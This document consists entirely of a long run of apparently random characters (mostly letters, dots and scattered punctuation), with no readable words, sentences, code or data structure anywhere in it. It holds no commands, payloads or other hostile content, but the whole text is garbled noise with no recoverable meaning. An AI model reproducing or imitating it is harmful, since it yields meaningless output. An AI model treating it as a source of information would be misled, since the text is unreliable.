Css.GXk.u.zBE..7A.:G.FGQ.IDBdZGZG.G5sF.wGGGqx4[?gG.xGM.xGdhkpemxdG..w.ZA gDsImrg`7zFnn.3DGF).8EmGINfGBCoG:wg..58mn.m.C.;gP8MhGmF.E-wICBBmBZaiqjCcCDps4D8Zgg.m<GmmzKhia!..td5FDn.ZlF.EhII"RxMCmi.I.CFm7BwrGl.xsGmty.kn5Z.fFr\/rw8kT.9.wZIg.(I.mB...D.3m>I^\/.wm.o...ww.G.pZrqGC>BtGCw`EAaGPCycF;FFErIVwT8\'.nwp.CZ....G.G.FM.shnCmz..gGiFhpF8g3yqtwgzv..ohqMoEF+....wGGB2GEh..Fm.FcDQU.GitGmt_w.0mh.EDE.F.q.EGgFFvN4gw7J.ygXmItgC.yi.gwEo.myGhGnC.tG1rsptoZd6..cIC.IZx$mIt.CDCms.q.xfqFh$cIyIWImEiN8W(mGhhCm.mei.SB3.BBMGw-v.osBNpt0tGIJv4B2:.nfEDmxA.5R4hgIhkro FD;Ihh0I.gFF90m?dhIgz?BkEm6BB8m<(Fo.IzMZ.JlxwI.ZmaI.h\/.kiCoGj.9vCP.FG4.ahzhbD.GkmjsEscwjZzsboGZ..ww.nVCom.g3QmmfD.GaDh.YBmcF.jGpgoEFM.>,DZEBgCF.kI.k.DIgomiNm.y<c,MmC.g.Imu.hN.t.mchhIGmNmmj4GdCn3.9wChfnwjtg.mhhsM*GD F.C.-M.mmne>yG..mm0=ha9.nBCwgjvINhBj@.:*iotCZz.p..SEEb.gG.ZmZ.Io.ChtrZE.Ey-\/oy}.m<no4..mIIntG3w.\/D.wiCBAiD...h.wm.IhMEl.Sy..TSGhZGGzZ+CoGGnZGaht...ThmBf..Cgn\/mCGZ>ht..DFgm8n.G.qDGggf8G..GmiGh2cEx EBG8i.EgGi;SDmC.mIB)wC2+nCnbw8mzIg..yI.h..waGIngh=1g.qxESIghmth.n.mIghgHF.HrB.gtlMIGCNlFEhmzqmmCDx.sT..gLg?"IogInMIwQgC.m.I9hk.pa.Gjg+ZFC jnp.cojD.hmDIjm8mw0yICvGgZE.8wffB]aF8iS\/wgkT>.m.OIGinwC.GwBCII=r._FG;nE\/Ij. .,CE.jpR..hlKyhdtmE3prgcnhFZa%..mIGhmGkg.mFThm0\/t.E.gG.Zm..sgvwx+oBmI.m .imfhw.m\/F^C>r4i9\/G.@.=lfif5CGdhmG.i0fimF"Igwm(..F.r..Gbcgt|6Ie+0..rgmFw@GII.x%.Sg8 .BI.mS.IEy\'..qlaI.vf:IxwBqwwG+M.bGC..qb.Gv ?iG.DEBxx8xMgqEG9EkhGmgv\\gIhm:sw`hGjGZIMm0mwjdD.G5GCo:.I.F.MwqgZZp.BGEs#.Gox.Fmv...G4"pgjsDhp>Ch"m.SgGkgmLwIIimgCjG.GFmCG1jg:a1i\/m..m..WhkwnpSFiD.wiprDh.GGtpIwqnf.\/3gEZ..CI.wnZnwpr.GxCUpj.h .5hCwmsmH0ghDmxwdxmCFsCG>Bm.NIIOi;G6..GECFg.I.Zm<siD0DcZEEyghxr..ntFCBh)Jgp.v..G..8.h.Z.MFgar.2gG@.kEwgqF.cUhhkkB.mMI.Fa.fIGG.Dw.4GFQDi.wh;C.gGc.>xd.FwEGmmmU"FZpI.FmjDF.m.w4*g+=.+o..0C8EpLBhA.iI.ohwijB89SG.(.voy.n..3mFihgCK.rZ.Ic.w2zgqwmI5|CCT.-P<aFIhkw.skGgEisa>E..ICBhmnZG..izw|v.Z.hgZICF.mxhn4.BC>.B4Fq.I .GGCGf;adGmg8dt,Gw.ipCFoJnBf.homFtw.rtzwTdgCE5!ghwiGCCDmBhCGCE.g.GB5IBGG.wecIEgF Ewlw..I.dGgG_!gT0;Eg.h.GBZyx.<8aZ E.kj..6yG`g3.Iwc Ixg.rSrGDf9gD;.ymwmpC.w.xvBCGFnC8.CNGBKgh...BFBi.jj g.mwwE\/.g..lx.aMaF>..Cr\/fEkKr._.w\/E<.GEzhDFCBw.2hIzGFFE0GEGm.sr.iCnm90s1.xgrGgtmFhiemCGZccqChDGMCo.1MCgs.EomG.Ewiwmm..kpGm.dWCEmmx.05GB=9G...EwvixCxXg.Ana ggrch.y=:w.BN..Gx..n_I..q2gwIt.vxW0g.0gZ..hqC.TF.m6CmN.\/ Yx*DGChD.x2.@.gBIe.g.wj.m...CGtj.wpgMw\/;w.tmi.i,58Ia.GE0dI0.m3w.FF`mx.rI5G.3mo@g5ttgCggDGG6iGpx..ZFG.,.@V7CjCeggB.0G.g.ww."nxFIi.8hL.gGjmwy+iG.l3DhPw.<Ig.msmmBIZChkawGg.IgGHIm.I.gg0fmniGGGv0aC+G#:g.Bh.NwNEF.h.FGyZyC.whMGh9gpGF3g<I%.wx.qNFwfShD.gh.C=.xGgZdBF.CwGkENj7.GZCCj.M"gai.FbBF.zGyFga0A4t4F.hMh3pn.Is9Bgiy"hwI>I%.FC...g=.miIk.9"s\/.I:3Ii.tmE.gI.OBnVqNGBg.ZBmB0tFIhm.gPFE.N<FB.thm.g$CyFmmgC)j\/@iGu2sr"pL>C.GxGmmsp.CGc Tm.hmGoohZ 3gmI...IyEjxNZw.fyC.gDh.4hm%\/ICD...ImCN..nFgMB.wGFywD.k\/FInE.qy-EgCc B@.C.NZmijlFmG..Icmi8E..?.gcd.Mtf0wwS?zFyDh.yImmBgCCGS.ZGGFmwwB:n45v;I8ERt..JgF9ia.Cg0womlxoxpkmG.;GrDC"Es.BC.mw#F.IM;gG$BC.mDF8gpEC30hgZZd.aCG@.CCmG.IgDv.DChjyEMI..ZFt|B^pGIKwEGd)h.0wi "C.hDuGaN0vZI.FvfBf\/Gowj"0g.opEjgxC.E"+SB.h.I.Zg.Gm97.mm.6CiCIw.wZ.G.h..3.lrwd.jg..Z.=+nqCs.wNwjygiZ>CZCIB80Us\/=;gC\/mZ\/.G.g.b\/.nZmCCF\/B;s9..FNxi.F.E\/GEImy0Miikwio|g.wjgsBIg;.kmw!\/ZvI.&.ZC1kfmIC.x..B.k.GICz!"jirm.g..p;j..mxFArGhcGmgnokCCh;FE99tR2w.hIcCCa.BI>bCZ(ZV.nI.p_hBwS+=GtGM5wDGd"cCGzmNIxmh.xICIEkICk.S_.8F+v.HGgF.:hNGzhC_"j5.E.l.m9ooD.y jgGCi.:u...a9J:F2.xmueaIeOalo.wZ.nUD?=ZH.a.\/wE..Csw*yI<Yzi.GFBEixGGICZnS..Z..gFSDBgIwIvC5GGgFC.GwIE&N.Dgm0.YF$.I\/B?uZpwaF.m.hgDI|.TC.$m...Zw..lI0xF0j6.C8th.womnt.y.m2%gB.gG3mHrm.I6.wDg0AgwCm8.Gq`mxtyGIIoG1@.Sm.w s{p.]shjI..F iGwGaI2Nhh.,.Cggt..g5EfI0GBG.tFII.3ZqeIwz.rmNwamEj4Sz\/mh.5ihoaImEfZh.a hI.k.gg..dhtBEmS.FsCmFii+B-mGeC\/.GCih;7Fpr+.=G BS.EtIIrC.Gh.F.8GzCE.AxN{X.iGMIEGA..gg0lc3Ih..CFDgxGCh.I@.rB...sFiuGp\/.mgigE@m.lMkCnmhP.ZFmnGM.ktE. FhhG{gnm.LT.wm>bjc8<wmZwDjxgj x\/GngsLh6g.Id.CGw94hm.mZGBGo.mwGpZCFoZgBEhpF.ihB.j.mnhE`iFm.FIDhf wKwIZ5xGG.ggcmu%F55IdmZSG.}n.FqgGB@0!2.ZqicpghFK..gIk.E...7e.^gnZwjFE.xC3...Bh\/xwTmB4cgBYGgGG..qI8.5mZdmNf\/Ed.Z,?gxw2IgTpEhmgk>.w(. mh}{l0mq"Gtvymb.xS4.FNwFs ..hg..FhJ5ZwkMh.ckgGjgm.k\/ZzFm?F41.E3M0o..oBbtBYn3I&x4.h?...@IhBChh\\.p.hgGBxhhGFmEMD4Cn=qi.igdm.Z=jE.SDZ DMGF(g..Mmv.G.\/ijmGmT!sEg.T.rIgE.gGRgqBkCgChT0.9.hB@...g..Ed4sww.$@g8IFg5guxhM.h..3mI..gg.m.8gc#nwZC.C5T.2tq3.i.IgavI.mbm.I.IIZzG\/.EN AFycv:F0fN...I.G2r.m.hhF.oID.GHBiitj.nDF..3Im+gEiIvDwMmn>I.hhohmCCZ.g\/:CiGBB..g..mk7.wDnhaiFGkEQGIC"F$Fghopx`CFwrEmo=v;..hy.s.BwmBvN.MwGG0yTG.6I...i.wGTCi\\gsnM>F0o sEGgVwFc.g..g.tMFCFf.;tkGfGM.Ifi:.jBG.CgTG.4Eh.GIgg...kGEbkIb....;mIFnF+.m;v.I.BBs2h.G4ciqm4hqFyhwwiy+Elwya:..OwN.h4xHymBd GmG.?kEpI.w.tnwp.Z.BIomk..ipZpmC^Gg.GK.FD\/Bsbowm2C.y,.gagcTGwtGm.wmEo:ucemF..EmGF.otug0.Ihw.ghmG.h&xGNjtg..GGhIvgBjIB.Id8ZZBFCthGk_#=BS9\/lFhIEI.|gGk .sm.f.ZxCCg.F,?g\/qap.mG.kgc.I.M9FgG;.BrgGEFBhNh ..gwu.IpmmFC_LwhnCZIhgCgZImZhI.0GgGZ.Ef0iJI.gyam.n.0.Ng0B!h`ZA.....hw.ImZGrm.oFNRFmdAsGmBpgw.G3IgG=hIx\/pIp1Gc .FxgqwFZCcICElmC.IrGgI3E1sE.G.f.0Gh.GC.:N9h..FIg.Xl.BxI.uM.ZcoF\/bGZKk.CaoajEBkBZG.B92ChjD3.h+gjNNkGg\'..pGMBsGq\\ZGF..Cg5CwsNo.scBjm.swIjE.2wS..G5gmmvD2GSFmglwdGFJE;.mB.gM.m.y(q4+.lm>,cZ.G..j..h9IQD mqEk.2.gCh i%rma7DipGuBGh.GFEGFE.xmFCl=.qmH F.w".gCWi..C.wism.Gs:z.g.mGEtAws.jxo.GhC2>rp..C.mmDmSI;mwdFUI.hgohI.In:.Zhj4Cmp.tokfmCED.ofIEC..sNmCw.:ZmsZ.IopyN.G? gGw.h3[3DshDAE"30xGCgDF=mBiM.^9DwF0j.i.B.GNGGvw3oZvwsoBnwfFjCmZpcwF.q".nsGdg\/mBh.l1.C..h8aifGgICaNpBgDgmEnDI.jFc.qGs.FZ%ChvB.FvsqwYFItCZBpssyGC:z.Eco.gsE\\oE.c}gDD0g rz|n.Znl.Hjon0.D.mrFmdh.m1d.g.DhfN;G.4qBHymZoZ.wGioD%m....mGNhsgFqF0Mh.pmyTIQGif.:CGM:GChLT$Z[gL0\/.wHgdrZlmTL0.ZGE.52ZBdIwgeFxE.\\I..FFCmhN.+ DI..FM.4yg.G.mFpIo.h2.XGF2E.3T.EgEAZZGgx F.%Z.,FmgS:GhCcEyfgznFlCJgFhm]9\'EpophChs...FCfum.Eg6.ZnnEBkomCDx.FZ.ZZlGm:..If..FmNEll6GIG\/xZDeTyEkIDm.llmB;m.m.=.;jFyIF%BgC.NyGzD.8B?mCgrCB<Ds.ICnSgI0GgChwrF.gcg3z.."k..Z4.m4a=.=Z yFlmI85.gqhCGmAEl0pC.C>CwsE3I.p.xgFhEFG0w.Fh2mNNCC"CCCg`*mogEiF..EmyCv.IFEDwg.CrE.Gi1mmDG.mD^gggNg.wtymZbu`dcGhIg4DjNI0CIuCIT*0EZmwwF.FpmF.iqI.1FZ.0wfm.xm}3tc.:0l..GiIsw&.h.Z5Csi..M.0s.ThBBcAEm.wkAq9mmg>Smyggb4.-GC`Is3Bh-.E\\hm2#i.mwDk|GhkD..;xh5.h_Bxmanh2.\/mrg.Gw.miI.wgD .vCFEgbeoi{8gEidz\/h5dCmq@gmw.n.EC>bE10EIj.wv.ZXI.Gj.gDg.9iFx.GE4l.lm.ZM.m.i "wFI.i.yB\/pFg".0NS\\Diqi .g.Npj8=Jj_hpZ.m..m.E\/ZC.pBCpU7!<oGZGNwlggw.lGwz#0CDCGzyhriFwQfiI..kIa...qhFk.xmI<.\\nnFI@hE2.F.5pf-Cg.G.mI wIg.ikIw...hCtml5\'ICzZdhE.GwFVZi.cxwIFC.Chpmnh.2IFZGBZZ.hG.FcIwI DOg.Z.8U8.s.3kgxCsF B"s.bH.h\'jHh.DByzGI{EyC.;dkkmE.gFo..>mCGG.am.ohhwA,m.xFmGh)BxZZmFM0.bECIhNtDEmur424GFEfFIExz.ag.EwZa.+gTk Z.EsqI8.pGIG.Blwkg.sgDtNw.N.dh3CiFm6d..C{wCmg.BhwF&;4C.tSm6L<o..4s... Zv3"NTr.gBuim$D1B=t@iFIGHwk!mh wi:wx4;.dT5CgMgI.hh305.h I8EaEGy.j.phiBC:ay.EirF.\/wFG.F5GSgG.fmw>xCg>pqmgrmIwFh..g.yMwFZZh.mhZe..GGGEg4B3.g.j.mmAmZIwBE.x|nGECI%0o.mOxB.CIDTM[CImLIw.FlgwmDJ.1.xI;os.zGh.&Gc=EC.9gGwl.drglkEMiI.gE.FEGIxE.7..Ge%oc3pCnhZm;lg..GGFj.,.5.IbwkEnNmex.yZyE#M0Fp2.dh%Mg.Cjim.hggwZBk.EEIGmkE FBCHgFsG20mMmB.kmngFFwDgG.GG.iFG CF.iGI!Fap>ExZieGwla.s8Z2gmDF0CZ\\BsfmppZ DE;.nD.w?-i.sG."r.(gB.C0DwhnnCCFGVlKkw. *ZIwG..gw..F..\/fdqZh.pmComkymcJy!GF.hBmbg.hmxm.M8FMmw..zkFwmxmm..CgGGrq5tS!hp.IFE.4.3Zh5IwpwZ0v+]i9FGsdcthEmmhI.?zwzh.;s.gIgFGmZ!I.w.NZpGog Ggm.,mGGyI.m...oZ[NmI.w.m.h:.Bg]gf.-CgpxDZeiimtCD.msi.kdBg:P.S,NhTv:E2.mDS)w4.CSB.^J.s.FTBD.Z.N.ITZZ).|UGwwBmhmkiEwigFE hvFGm.8tFFjF.i=...ZSmGGh?Fd5mk9D  RhhwDgZeGSagwh.\'G.3.ir.2p)Z0.kh<..?ZmCFCEF.nd%NGBFkgn+xZ.sCZjm3fIsEnEwgNf.qBBmFx.GEg..DCjh1wm:e*htB.C%3.HFI..bg.3hsI.FwgG@.GwGpG.M.gGEEcI..s9nvFC=t.CgmCZZhcBGEgIGDarmg.nyFsmaE1BF:g.cgzZn&IoI.Fa3a[3I.Bg.dmIGuE.F5[..Zo8.l.hTkFZ9.nIksm.nU.w.wmmE.yx.km.GjBwGChbi\/?mg.wIjik.bcF?.w.n3XDFIwFgCMZw\/,E.r.aCN#r.BhIn.D[GI0wFFwGZGymM?C..FfqgwDj"mGFim B.IBstEkmf.D9ikmhMgzr.ImqvCEEhnUBn..EIBEjkCwGhmxIpCEDC\/jn.c0Vchmr\'Gs8FZ!GxbDg0GGt{.niFsycgC E.w"ikGI..gpjIF+m .B.h2yB.uc!.HwmIsxg.mj.g.C0]DyDgms}nwICs+NI8yD.Gk%.8.mN.h}m.Cqmgqg.hg .ZC.hmFGGs..s?IwIk.GGIFFF.tzwh0ndd.Igm.GD\'chGmxCwke.i<ywg.dN.FEwI:hC8NAIEyn.jGGE4gM5!j.h.pg9`gm):Isx?r.MCx.gEF@mwbCfeL.8G.pBZmQ.2gmg8gk.rGGhe .jg.C}mSCC.tZ.MC]p&.m.z.FqimFjg;.\\iw9FI.0m.bFZ..h"BZ\'=Wss.g,8\'eG.dCg.w.\/GkgDmsnHBx.nm.mE8G;E34m..=3g*E.Ek.GCiP2vjsg.ww.g#xFMx38Baf..FsM0CG.SG5pmMqgx.Bym.G6wCmBIg40yG Fwd.7mgOMCGMGksGgnD.wBGhD.Gphtn.I..D4\/WrzFFangiF.88gEs..(rSwEic.5.EEpE.h.@B.A..iG>m.r.cjtE.t9EEBywF+D+UFsApxBIfw.d.BIr8E.ZG.w.mch5\/jmmgs...:EG-iW.hgEGZ5rn:mGxGCF.G.ZkBG0ggmNJ..B>E.IEw2FswIG.C.Gcig\/g3.ZtS&!jaa.F.v.ohQG.EDDrGDrDqDZIN3ydLFfG+EwFmgIh!@.+.FD".C5.HFswt.e.FFB.nGwplr.f?TMeEIB.0BIqo.Q5ZoGDCCs3%sifm.Bw..lgE.\/..F6".F.pG.ze1.x3wMmS4=jXg\/MMpJ.yiGEESD$E.F.hZmy?|GxCwf..jwhmns"EE|.fkIpBGa.Ggg.oFjF>C.6.E.j.GnCrZMnaINhBx.nnmM?B0.Iws(Bhh.g.) FZF.nBxm.k4Z.mk.hipwh.migraw.M.CrCICi.G:S mgGN.g.fwFo*0ZmglF.0DDhmF.yBh.SjjnC.CCL.t.3..3?G.MF3Nsi..ERECFhvp.:.>Gxtwt G.r.ismGiGGZ..nhpEmZ.GC[y9gdh!Fl.-If.FgDIMBCEBqGgEyw.IgIxZvpcZMg.Ggg.In.mZhI.:CIZIySZ.Gy5Mh.FgZ.IIx.fpu<C=zgEEqI.w0Bhh;?ECwO^.h"IEwM...him:G..FBZB.MflpDlq.DD..h.Ii?gm8.hf[.gvG..SZE\/j.zZ0.,.GzmIw.Z.kgMGC\/GC.m9BximIzQg00.Z)cBn.,sgp-Gh.s..mlDC oF.CG;sc.gvwC;hwImg5?,.mh..CFZm.GzI.wnwzaInEIEC.FSjmVg$p.IZmZsGwED0ghkEZMdG7?waSDfIGsKZ.fl.mF\/MB.C0lGhZEgjG88+UgwjqGgqmn.m.gyIwc.GGw.d.ylmXD<E.y....CngyhkZ5DmS.kmmt..0g:.GB6dg.hFgIg.=gF.k.|wGG.EImGGrCdwB.yZ.Z.g.omp.xMnFgoNI>;DamYFu>`CkrZ+GmmDhG.Ij.VECdCaImmmhw=DI.Gozgw.h.gJmI Bmi.FE.mBmtF?IF+kshBasothCewg(wG.yqEbuiE.fCBzggmimBZG+mGGqIimifi.hCGxsmyd1DGM.O#tZw;)W}E..GQ3CjmDgk;.shB.N..jlgImmGmFg"c.kGg.G.Irjs1.tyxbggCGGlCqm9=x.ri d.FBZn1..BxCFGmxqgicFgiRm..gkE.gIGm.\/G.GI...goi.mj8w.Ggm.ia,r.hogx_.\/IdZ7g.3mxignOKBZun.gIxh^Gmsj[o.FpEkIBmyO9YI.mEG.2Iaw<hv.CBTdM}GqgvjEIoGFhEw.0yI..1SIE3DZis.8"4Z.g}sDyiDDG ghZgjD.SIhIg.jCgg.w.. .wF0GLZZ.si.i...i#CEIEyiZhII8Ct.C6aAEGhDI.ZxZ.jG_CsZ ..Npm;%r.C.tGFE.trGESZucBIx....kw<NFqEZDF.3.oIng.tqZFNqaC.ZGwGqE0GT.nwdm|C.GG9.I"G0iqE.B.NG.u.zFsIxsam.GSdGCjZqsG:yq+..CCBmCjGGwZtm{GOko:G=gaG=GEGD.Z..w4aIypBweG.3.Ik.BDggIigMCg9tFqk.VG.7\/9B.C7NGammMgpZm3FiC.Ir`G...G.GIIciG.kAhUCa.w..wIIhhAoIBig9.LFia43C8.miS.Ng..Z8.g08EIindZ\/s,.I.kSEI@ZA.x.\/m.gm..F.I.aFxC_..vGEdG.mhgEFIaCtFgBIhCgBdI.+;.zm<..0rZIGFU.B.FEiBGiC.FB}DGfEBB6.Z7Gmhmf.lpiBE.6uDEqGodZgz;Kkw.IyIFh.syssws.;.hIyh..j.mDhFhh.GD.^CjFh.fm"09tg.3nvFZmDmpx.msIMxami.\'By.nCwO.d<Chgih.3\/j.+bkpjhiGEF.IIhhmMpm..oI.m`zaJxys.ya,C hgep.08Fo..ynGDE3.h7.:pZg8FgMI.wgkwGgEGdwi4fBsSwImn x.h.*I...Ctw.Fg"F5hJGCg4.am0 Cx.w#Ma8uhM|FGNph<hj.xrhTwBgC.n=GIFFBDg4\/.8.-?ggNw;3kCm<hojEollatB.k.UOq{tB".DGCgy.C14mDn.CIjhcZG;:.i.m.j.y@II0wm5gm.E3.:9% Y.mIgppGhZDIn g<l0.ImBGDMmcGvaww=8 x3B.xsI.g.IEDzEDUI.3y)mIGg"NwmmmCgmk:ySG.ghMC.wsj.g>xDyFsI7Zxjx8i.5.dk00w.DGiG#gEHyGgqshF.Ohk.B....r#A5DpNGuqngomBC.GEnGw.I1MCGIwGG" mk.I.;GC.EVI.hBFkmCZp..t.hGpdSZ0TN.v3.FEEwghNsllIo?g.MFgGmyEsBu.[wEG..xG.Cn8IJciyC.Gh...D0.wga.rDgy...G?I8vm2A2wBCb.4@mInji.B8s.fS.e=F..phGgmwh3fmc^qmGhCrk3BsrwhT&.. GIghoag.lDqx.8n2E.miZDZ.ICljCFpEtwIC).kF5.+CoNv+Fi_.xmrBPGFmfwSgIsD4GCwD..pFES<.<vIx.FIqkE.m}g\/CZEGigGD.mCGFM.m.B?zE.qgD.GBzhG.khpy"EZlm9.ph.nq\/.gnj:oNZKnCELISrB._BmhF>0.?moF.?jG.h.imt.GispmpkIG.gFf..FITp..ZJgxE..2C.Z}+ijGBBDFoDEZE.xB.np.mG.....nB.t\/tLCDoIMfwQZ.NCgl..y.hl<Zmx.CmpZZF.whmNDeM[I%FmwjZ2.m4sIB.hGEGtGGg7ihB.xgCDqE@.GEI.xxm&g4.}D26Bi >03.swFZfD.gZcFhE3.z0. mr.mC.GgCm.J.mmgNyE0m.bZ, .ZICmgBGzmmmi.G.Z2(..kmqmjyq.TimBEBGwF}ggIzj>mpDr..GzDGceik.rcF9rXmE..ic.spraj;.mF.wD.gmZI...3pd3.p..8.9dDngm.qwghzI.n.rExiZs.giI1Tg.hmpiC..D5lS.TR.xzGw.h.GZjG0md.BInrp.!.IEiI.Nz4D.IF].mElZ.F.FZmgkAugGGnSyCg.Sy6EaI.iH.GEsw.Bo.C.wCaZ3G}MsFo@td.m.RgCz3.eGGGDGGmZ.mnF3D.wBG.mIjx.w9.Bhh...q.mhOiOmkG7pmg\/g . \/.r2Gt.sIZ2GDlqFC.yFxw.swm=jcE=kACWL19..g.DB.ff.B.(cmG..m3..aFm2..xn\\ah.NsgYy..gwDZp._0tDy.gjC.BEFI...E..E.CCpGwtIF.mD..wNI8.Irm.mq"w..xGrGGF.fd.@\'wg..GxxR.dCIkdqCq3x:\/I.TCh.gsZvFgZwlf.mkmFSFmBFICC)gwIw1q.IBFCmjgl.j24mZgDO.B.nGGc.DmF.mg.i.GmhN<gZ.r<Fm..jg2.pC.jm>i:3i.4>khmba.s[NFBFsI8.wi,M- Zmx.B19p.C.CGmI.;Dj.I;Mm4.FZnc.N.wp.8.h.iDE;<0E|GwgGI!CBZVCC.FgGmIdm.0..B.rGDCA.lgkmqSB.mmC4xfuI.GF<DG%wIBGm.&jz.I.Sah)g3.g4dyy.EChZfBhnnCayh...>pZfFt.2cCxZiuCxCjwDrfqmhGYgGyjhwEl.FH.hqnM6gF.Gj.wC.0a:GBgss.gFGh.v2syhi.M.FIC1"ZGxghh.G:mGBD.BhaY..s.g..g= B.F.FI.GCGvm.zI7..+F]GmI%.FnG.gSgvnIs`EDEhGIwrhw\/.IG\\jm.iG.E3CGm?Edw.}kGD.h8mimmhgwwhch2i<h.?FFEyEnBBhwgZFhHgG5#iI.F.FmhIFg.gCmN\'.nIgdFs.3rFg.ilmIFG.gwZD|lnwn.F.Gk9fFwE8tCym+Fk}yGGSiC0TaGynIDgFmCGmltr9yfC].hiI:IaGkgGtTIGnZBwd.mmg\/.gbT.i=28mI3w.nCmgGZGN8.sh...hCEB.mubIgsm;..piFk..CCgNy.mI.+F1dE.mh.irdiwhI.p.cDdSGr.sDm.ypEGwE.ED.gzNw.0.GN#fhkGwfsmFbmw."gCEEs.ZhgBx.avCCZmZ.FZsClit...gE...gxSkKoa.FsIrEjBkZ$#ErnttmSggd.GwwCFq2Ds!p|.Ii.0CCjgG,F8Z.xBGi]ilgxMmDgcCFkwEEAB.gm.mngmGjFx1.IgmC..xImwDg.j[zxcmzBap tI.gCgihFhZ?.GfIZCgwpFd.G.G.@{tZ$Qmm.mxmk5g..xFG.<EQE"g.CgDFGgdBFUwgh.Bi6MB?\'cG+Sp BGgNmMGm.I3Gaig6r.m=lwBF4?.gCgIhCG.wYUGBID0MZ.EDh.g.guf.Zo9>$C.vthZMwmR...BZ.GNFI.mCO6.oov.gy..dB+gmBGGDwg mi..cTB4.mG.Dg30tiBGdCCZwfpI<.CF I:pgycI:g7..mlI..geFgxfE.wsjFm.. .wc..LF|EZY.IZq"IhGywIc.NZI.1I0I0hGIt8yhZgxBcts9Cm,ImI.gDgFD.vFanuIZksIF.mFZZ.CkbfC+.Cy.h`EDCGp.gS=MB%GTilEfmf.Gmw.Ga;YByCmhhG.GCFIFhFZlh.mcahICgg3E.CpM.Gkn.kFfhG\/s.B.1.Sg.^1rZ.NI.hmeEg,x N&mh.gmmvlG\/FB.a.ggCa.dzw]Dkma;xuFfw. BGEGCBgr...G.NF.CBhggaNm.Z.hrGB.It.D...wi.mnr.NFfmim.h*.zx.HCwqE;ZsG..BZ"axkon FyFZ_kg"5g+9.FC. gbMxk# ZfS0..gCCC.D.E.m.gujiB:wm..mhZIZmG\/m\/X@mF.IXgZBK.GKmrNGJjmIq.mCGvEC=..vIxmB.Cww3gmjDDS.GgGZIw.GjmD.SgGgk...FGwB.hy10wkhB.3F8Fm.BvCPc.iw IEiS,GTGqNZ,mv.wGpnCi.EB3hIZgih 6DsiBq8N.ImESFs.C.ZI\/.r:Cg.sSN4ftId ZMnTFwwICBqwlnDh.Igmwm.es:m.E^h.DGD0I.1.dmkf<Z.q..qIhDht"BssI.Fmhj.]..gsi.F.ZIFh.M.Gi-ZwyF.G.k.tB.y1.yIg.ECbm]GiZwGcII..00GnIGix1GB.0".iTrm5m.Pa)ammp];GDZ.mm..{gE..BcZ.xgf60f.MGGgNmC>P.hhGlhgfDpB:N.g..|nkC s.\/.C>m.IaMtZsm5.gwmmB..xMhNt.7SBCh3.B2\/kkEF.R"2s"g4IM.B9msZa@8xm`8@IouZB.HgEZ{.wBZxM..EdnXNFCxGG.9.Au .DhcM.cS.Fw 9g..tm<pwDcss0EIEs.F..s.DmI.gmS8BbCjcE`F.7..mlt>tFa=mBwgwnENG.K"w>mtBMBCg\/nxEbg.G.s9ED.8 hkEWwDqi3Ihfoh7sUFB$8dEt?IFEpFG4Grlw85ECIrGiCMEr.g._..GFav+GGaNrEfmw.CyshCGQ.Ch? .gIqgqFit ylcqhhC68wqzNFi.DmZwZByDnh;FZnEf.kEFBGZ@.sm=?ChxmEDzwg.gGGF4.hTw.h^AGqEn.Dr&k0lEfg.hwyxCw>..6.aCsCZDBFDg.CCSRhgBF4EB0F.xmwE.BcCG8GmsEg@D[D.EsDhZr.Zm7Cw iD.vGDF.EId.ZCsmI jg..jCNDmc.FjRs.GnwgmZojIx.9:m.GD.b:.\/^hCG_bF=|DBqw.j.w.mD9rm@MIBFxFhmjIxwGFcqwTE.m.s.BmGhzF.k\'nGF._IF!xm4zG.7km0 gIIJIFh4mTg3Zyrhy.C.ZGIhiwGjkbi..CfyZmB.mEpGlsFHDaNI.cnqBaG:B.Gz.b0Clxx4Hdmw.cqk\\gFEGmIZ.\/nBt\/k.w.iGhF0gIm.Swsxx.g2AWFNdZhmIIgGkZ.DElg<mhpM..skgc.IshMgCDBGpFFg+F.SEFgl=w.lpIos5ItBFGs.ZG...mg.ZUiGZvCgEnBMg.IDf..B.cmCFA.Nz?2.GM.z.EGgFGEl:yiBys+Ggl..0Gwiw.h.mGlyg,.B3m.G8.GBk.6E3.av5I.GRNGFhq6jGbZ7iEhjBGFamnF&m1L.DjZMmwmB>:I.`4g.rk=NZ..cow+MFfs0tgDqw..ojmdZImpfyFi6nGgwdhG9ZIwph..q.%i2Fk.Z..GcGny6.E6.iCZ\/.roGfN.gIDCIo.hEFBsIcp2|mhEiE"g.mb.Fn.GM.EgGlmN8.GhF.j..mJmjpBG <1tg.GF.s.mFsg.w=6BL. .Gf dG\/=FI.g5o9assfwnfmICMEIEnD{.GZ.gImm28IBFFUGHcB.ErjwG)4FCs:.CywmqE,m#Ii\/FSnDkm.mEhmIeC.kDFm.pZlBgicB.ID.E"Ph..C.ZmmB2Fi"3wxmmc.sIM.mBE0dDeGZnG.q.s.fCEDmi]nwiGChoB\\Kt.BeCGzGf.g wIFk..CFsmp...G.0.BwgBTGkipgBGmI.h.Jw)Zlm-rJtGx.GBQ.EMg.ng FC..n8.l=...:Z.5dZwIMm!PDkwfgzEGgmFchGCIp|7DFihmF.I.CsF mM.IhI:lm>.BgowImCmG4DD.mjC!-.mmFGVBhGGn.BmGh.FCqGFMIG.hl;qMICg>f.EwwFcIyD!Sg,s..oGFCg;agF.mi"MiGt3T(gNIgrmp+Dmgo.Pmo1IGAIBZG5wEZgBnmCxhDZkB0MZR.E:;hm8.hh9FIm.oBmG.eDg.wmGF....mEmEU.\'gFiTf*wrkgG@GgIg.Fm^IrCk..ghpC..sm.gdgF;Z,I*Smh.+1cmDyDA#wCShp.DDhiGzig.Dew..rm1gDfDFzxNfG.s0...hIEB3=lGIR0Mn.I.qEmIZ.Zfys".6sFvmrsCCBs.1nlm8EhhArZ.w8EZ Ea.>hCpqIhwhCkMCQO#nwgj.owkm5Bg\/,CjB.yDCrIE3GTtI.CGGG.wGFHdqIggjHETExm?RFGZ;oI.OGsj.cRCIsh.vzDhICjiZKigBC8G5.GGG0C.\\.6y.jio5ZCmEINf(igwEMxG8iwGk,<Zgd8D<2hfBD.hGZ0.0D=GGEmhBIB.GGlhGNGi=T<.hi.io.mw.ggmgDgmzGIp.FmcDGSEmwZnZEN.fp"@.hNCS.yyhBy.FI#8B.jmILEGmMIC0IFwBszydsEv7Ej.m.kpGr1ZmDGIghh.D5\/iCmFDmx0Dgh.0Ih.gQCghZ mIGj+kAqGEhgF,.xCjk.I+.aCI.mMpmbhsCmf.mygBsh;glmq.^mS6s0orn.)Gh.Ew.MIZmQdhIC;cCCZIGl..wGa{ZwFGGaI.mEwC..FfgIn,Eqd.=.I0ZIm.m.GgGgwFsGZBp8FE2|G.UckCmZI.nDghVwDGiG.0BG3CEILj.. 